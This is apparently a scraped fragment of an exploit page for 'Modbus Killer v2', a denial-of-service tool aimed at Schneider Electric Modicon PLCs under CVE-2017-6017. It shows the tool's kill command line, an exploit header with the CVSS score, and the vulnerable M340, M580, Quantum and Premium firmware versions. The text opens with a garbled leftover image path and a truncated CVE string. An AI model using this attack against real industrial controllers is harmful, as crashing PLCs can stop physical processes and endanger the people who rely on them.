 jam620 …/schneider/CVE-2017-601 0.18 76%
python mdKiller.py --sid 00 --host --kill
MODBUS
KILLER
Modbus Killer v2
# Exploit Title: "DOS Modicon via Modbus Injection"
# CVE: CVE-2017-6017
# CVSS Base Score v3: 8.6 / 10
# CVSS Vector String: AV:N/AC:L/PR:N/UI:N/S:C/C:N/I:N/A:H
# Date: 2/01/2018
# Vendor: Schneider Electric
# Devices vuln:
• M340 CPUs with firmware prior to V2.9
• M580 CPUs with firmware prior to V2.3
• Quantum CPUs with firmware prior to V3.52
• Premium CPUs all versions